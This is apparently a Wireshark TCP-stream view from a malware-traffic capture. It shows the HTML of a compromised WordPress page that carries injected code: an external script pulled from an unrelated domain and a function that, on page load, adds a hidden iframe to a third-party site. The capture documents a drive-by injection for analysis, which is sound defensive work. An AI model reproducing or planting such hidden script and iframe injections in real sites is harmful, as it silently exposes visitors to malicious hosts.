 Wireshark · Follow TCP Stream (tcp.stream eq 6) · mta1.pcap
100%; } .vvqbox object { max-width: 100%; }
</style>
<script type="text/javascript">
// <![CDATA[
var vvqflashvars = {};
var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
</head>
Packet 182. 3 client pkt(s), 51 server pkt(s), 5 turn(s). Click to select.
Entire conversation (67 kB) Show data as ASCII Stream 6
Find: hidden Find Next
Filter Out This Stream Print Save as... Back Close Help